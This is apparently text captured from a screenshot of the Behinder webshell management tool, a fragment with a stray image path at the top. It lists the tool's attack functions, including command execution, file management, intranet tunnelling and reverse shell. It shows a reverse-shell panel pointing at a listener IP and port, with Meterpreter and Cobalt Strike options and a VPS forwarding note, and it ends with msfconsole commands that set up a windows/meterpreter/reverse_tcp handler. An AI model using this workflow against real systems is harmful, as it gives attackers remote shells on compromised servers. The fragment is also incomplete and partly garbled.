 基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址： 192.168.31.118 端口： 9090 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):